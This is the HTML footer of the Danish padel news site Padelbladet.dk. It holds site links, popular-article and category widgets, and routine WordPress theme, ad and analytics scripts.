                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.padelbladet.dk/"><img class="td-retina-data" src="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-300x51.png" data-retina="https://www.padelbladet.dk/wp-content/uploads/2022/01/Logo-1024x174.png" alt="Padelbladet" title="Padelbladet"  width="" height="" /></a></div><div class="footer-text-wrap">Padelbladet.dk er Danmarks bedste digitale univers om padel. Vi bringer nyheder om padel, billeder, analyser, debat og opdateringer fra padelverdenen. Velkommen til Padelbladet.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@padelbladet.dk">kontakt@padelbladet.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Padelbladet" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/padelbladet/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@padelbladet.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/padelbladet" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Interesse for tennis, golf og ski?</strong><br>Besøg vores søstersites Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noreferrer noopener">tennis nyheder</a>, Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noreferrer noopener">golf nyheder</a> eller Skiavisen.dk med <a href="https://www.skiavisen.dk" target="_blank" rel="noreferrer noopener">ski nyheder</a>. <br><br><strong>Samarbejdspartnere</strong><br>Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" data-type="link" data-id="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener">spaophold</a>.</p>
</div></div>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_35 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_35" ><script>var block_tdi_35 = new tdBlock();
block_tdi_35.id = "tdi_35";
block_tdi_35.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_35","tdc_css_class":"tdi_35","tdc_css_class_style":"tdi_35_rand_style"}';
block_tdi_35.td_column_number = "1";
block_tdi_35.block_type = "td_block_7";
block_tdi_35.post_count = "3";
block_tdi_35.found_posts = "338";
block_tdi_35.header_color = "";
block_tdi_35.ajax_pagination_infinite_stop = "";
block_tdi_35.max_num_pages = "113";
tdBlocksArray.push(block_tdi_35);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_35 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" class="td-image-wrap " title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" ><img class="entry-thumb" src="[data-uri]" alt="Padelguide 2023: Sådan finder du dit niveau i padel fra 1-7" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-blade-racket-on-the-floor-2021-08-26-20-17-06-utc-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/padel-niveau/"  rel="bookmark" title="Padelguide 2025: Sådan finder du dit niveau i padel på en skala fra 1-7">Padelguide 2025: Sådan finder du dit niveau i padel på en...</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/padelviden/" class="td-post-category" >Padelviden</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:00:53+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" class="td-image-wrap " title="Rangliste 2025 i dansk padel" ><img class="entry-thumb" src="[data-uri]" alt="" title="Rangliste 2025 i dansk padel" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2024/05/Padel-DM-2024-Cupra-Arena-DSC02579-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/dansk-padelrangliste/"  rel="bookmark" title="Rangliste 2025 i dansk padel">Rangliste 2025 i dansk padel</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/dansk-rangliste/" class="td-post-category" >Dansk rangliste</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-01-01T10:01:37+01:00" >januar 1, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" class="td-image-wrap " title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" ><img class="entry-thumb" src="[data-uri]" alt="" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle" data-type="image_tag" data-img-url="https://www.padelbladet.dk/wp-content/uploads/2023/05/DSC_03141-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.padelbladet.dk/vejle-padel-center-en-kompromisloest-padelmekka-ser-dagens-lys-i-vejle/"  rel="bookmark" title="Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle">Vejle Padelcenter: En kompromisløst padelmekka ser dagens lys i Vejle</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.padelbladet.dk/category/dansk-padel/klubber/" class="td-post-category" >Klubber</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-08T10:02:17+02:00" >maj 8, 2023</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_36 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_36" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.padelbladet.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler</span><span class="td-cat-no">103</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/dansk-padel-forbund/"><span class="td-cat-name">Dansk Padel Forbund</span><span class="td-cat-no">58</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/forbund/padel-i-danmark/"><span class="td-cat-name">Padel i Danmark</span><span class="td-cat-no">33</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/"><span class="td-cat-name">Dansk padel</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/klubber/"><span class="td-cat-name">Klubber</span><span class="td-cat-no">26</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/lunar-ligaen/"><span class="td-cat-name">Lunar Ligaen</span><span class="td-cat-no">25</span></a></li><li><a href="https://www.padelbladet.dk/category/international-padel/"><span class="td-cat-name">International padel</span><span class="td-cat-no">23</span></a></li><li><a href="https://www.padelbladet.dk/category/dansk-padel/danske-turneringer/"><span class="td-cat-name">Danske turneringer</span><span class="td-cat-no">22</span></a></li><li><a href="https://www.padelbladet.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">21</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		


    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.3 (rara)
        Deploy mode: deploy
        
        uid: 696f1e6b9eb1b
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.vc_separator.vc_separator_align_center h4{font-size:30px;font-weight:600;line-height:30px;text-transform:uppercase}.sf-menu li{padding:0px 4px!important}.sf-menu>li>a{padding:0 8px!important}body.td-animation-stack-type0 .post img{opacity:100!important}.td-post-template-3 .td-post-header-holder .wp-caption-text{display:block;color:#fff;margin:10px 50px;font-family:'Open Sans',arial,sans-serif;font-size:12px;font-style:normal}h2.widget-title{font-family:'Roboto',sans-serif;font-size:14px;line-height:1;font-weight:400;margin:6px 0 6px 0;border-bottom:2px solid #222222}h4.block-title span a{background-color:initial}.box{background:#164EB6;color:#fff;font-size:22px;line-height:150%;padding:10px}.g-7{max-height:initial}pre{display:inline-block;word-break:normal!important;font-family:'PT Sans',sans-serif!important;font-size:22px!important;line-height:30px!important;font-weight:bold!important;margin-top:0!important;margin-bottom:25px!important;background:none!important;padding:0!important;white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}pre+h2{margin-top:0}@media (max-width:767px){.issuuembed iframe{width:350px!important}}</style>

<script type="text/javascript" id="adrotate-groups-js-extra">
/* <![CDATA[ */
var impression_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-groups-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.groups.js" id="adrotate-groups-js"></script>
<script type="text/javascript" id="adrotate-clicker-js-extra">
/* <![CDATA[ */
var click_object = {"ajax_url":"https://www.padelbladet.dk/wp-admin/admin-ajax.php"};
//# sourceURL=adrotate-clicker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/adrotate-pro/library/jquery.clicker.js" id="adrotate-clicker-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.3" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.3" id="tdSmartSidebar-js"></script>
<script type="text/javascript" id="jetpack-facebook-embed-js-extra">
/* <![CDATA[ */
var jpfbembed = {"appid":"249643311490","locale":"da_DK"};
//# sourceURL=jetpack-facebook-embed-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.3.1/_inc/build/facebook-embed.min.js" id="jetpack-facebook-embed-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"202333761\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.padelbladet.dk\",\"arch_tag\":\"peter-willemoes-kondrup\",\"arch_results\":\"1\",\"j\":\"1:15.3.1\"}") ]);
_stq.push([ "clickTrackerInit", "202333761", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.padelbladet.dk/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.padelbladet.dk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.3" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.3" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.padelbladet.dk/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.padelbladet.dk/wp-content/uploads/2022/01/padel-background-3.jpg\' alt="">' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"K\u00f8benhavn","api_location":"Copenhagen","api_language":"en","api_key":"130138699fca8eb9d89a699132fdee97","today_icon":"clear-sky-n","today_icon_text":"clear sky","today_temp":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_humidity":86,"today_wind_speed":[2.600000000000000088817841970012523233890533447265625,1.600000000000000088817841970012523233890533447265625],"today_min":[-1.8000000000000000444089209850062616169452667236328125,28.699999999999999289457264239899814128875732421875],"today_max":[-0.1000000000000000055511151231257827021181583404541015625,31.89999999999999857891452847979962825775146484375],"today_clouds":2,"current_unit":0,"forecast":[{"timestamp":1768899600,"day_name":"tirs","day_temp":[2,35],"owm_day_index":0},{"timestamp":1768953600,"day_name":"ons","day_temp":[1,33],"owm_day_index":5},{"timestamp":1769040000,"day_name":"tors","day_temp":[1,34],"owm_day_index":13},{"timestamp":1769126400,"day_name":"fre","day_temp":[1,33],"owm_day_index":21},{"timestamp":1769212800,"day_name":"l\u00f8r","day_temp":[0,32],"owm_day_index":29}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
<!-- AdRotate JS -->
<script type="text/javascript">
jQuery(document).ready(function(){if(jQuery.fn.gslider) {
	jQuery('.g-1').gslider({groupid:1,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-3').gslider({groupid:3,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-4').gslider({groupid:4,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-7').gslider({groupid:7,speed:6000,repeat_impressions:'Y'});
	jQuery('.g-9').gslider({groupid:9,speed:6000,repeat_impressions:'Y'});
}});
</script>
<!-- /AdRotate JS -->

<script id="ocvars">var ocSiteMeta = {plugins: {"a3e4aa5d9179da09d8af9b6802f861a8": 1,"a3fe9dc9824eccbd72b7e5263258ab2c": 0}}</script>
</body>
</html>